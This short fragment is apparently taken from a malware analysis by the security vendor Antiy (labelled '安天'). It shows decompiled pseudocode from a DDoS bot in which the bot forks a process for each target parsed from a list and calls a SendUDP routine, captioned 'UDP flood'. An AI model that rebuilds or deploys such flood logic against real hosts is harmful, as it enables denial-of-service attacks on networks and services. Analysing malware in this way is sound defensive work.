 if ( !result )
{
SendUDP(v119, v120, v121, v122, v113, 32);
exit(0);
}
return result;
}
for ( i = strtok(v119, &unk_805CD6C); ; i = strtok(0, &unk_805CD6C) )
{
v85 = 0;
v86 = i == 0;
if ( !i )
break;
if ( !listFork() )
{
SendUDP(i, v120, v121, v122, v113, 32);
exit(0);
}
}
UDP flood
安天